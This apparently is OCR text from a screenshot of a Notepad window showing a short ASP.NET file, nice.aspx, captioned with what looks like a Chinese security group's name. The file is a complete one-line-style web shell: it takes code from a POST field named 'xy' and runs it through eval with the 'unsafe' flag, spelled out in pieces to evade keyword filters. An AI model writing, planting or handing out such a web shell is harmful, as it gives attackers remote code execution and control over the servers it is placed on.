 nice.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ Page Language="Jscript" Debug=true%>
<%
var a = Request.Form("xy");
var b = "unsa",c="fe",d=b+c;
function fun(){
return a;
}
eval(fun(),d);
%>
重生信息安全